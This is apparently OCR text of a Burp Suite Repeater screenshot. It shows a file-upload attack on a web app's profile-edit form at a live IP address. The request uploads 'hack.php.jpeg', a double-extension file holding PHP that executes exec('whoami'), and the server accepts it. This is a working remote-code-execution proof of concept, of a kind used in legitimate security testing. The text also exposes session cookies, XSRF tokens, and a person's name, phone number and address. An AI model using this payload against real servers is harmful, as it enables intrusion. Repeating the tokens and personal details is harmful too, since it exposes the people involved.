 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2021.9.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://13.126.173.96 HTTP/1 ?
Request
Pretty Raw Hex \n
boundary=---------------------------10300698301885613611968391​25
9 Content-Length: 906
10 Origin: http://13.126.173.96
11 Connection: close
12 Referer: http://13.126.173.96/profile/16/edit/
13 Cookie: key=3A241405-AAD9-DD0A-06B7-E72E4E4675CE; PHPSESSID=g54s7igrgalij0gpe9lan213p1;
X-XSRF-TOKEN=e865cfa78241364f43ffff4a95dc5f95e48e9e13e1884681c42c9b2e90b2d91f; 0V4190733683=
gjmco413kj716n1c2u035hg6v0
14
15 -----------------------------1030069830188561361196839125
16 Content-Disposition: form-data; name="name"
17
18 Tanya
19 -----------------------------1030069830188561361196839125
20 Content-Disposition: form-data; name="contact"
21
22 9879099212
23 -----------------------------1030069830188561361196839125
24 Content-Disposition: form-data; name="address"
25
26 B-2/104,PV
27 -----------------------------1030069830188561361196839125
28 Content-Disposition: form-data; name="user_id"
29
30 16
31 -----------------------------1030069830188561361196839125
32 Content-Disposition: form-data; name="profile_pic"; filename="hack.php.jpeg"
33 Content-Type: image/jpeg
34
35 <?php
36 echo exec('whoami')
37 ?>
38 -----------------------------1030069830188561361196839125
39 Content-Disposition: form-data; name="X-XSRF-TOKEN"
40
41 e865cfa78241364f43ffff4a95dc5f95e48e9e13e1884681c42c9b2e90b2d91f
42 -----------------------------1030069830188561361196839125--
43
? Search... 0 matches
Response
Pretty Raw Hex Render \n
INSPECTOR
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Wed, 10 Nov 2021 11:34:45 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 X-FRAME-OPTIONS: DENY
10 Set-Cookie: X-XSRF-TOKEN=0be2f082139eee57eb8cd0ae760afbd85cd786ec9f6cb859a739354ea72a5588; expires=Wed
11 Content-Length: 64
12
13 {"success":true,"successMessage":"Profile updated succesfully."}
? Search... 0 matches
Done
542 bytes | 31 millis
Type here to search
T
27°C ENG
17:04
10-11-2021
3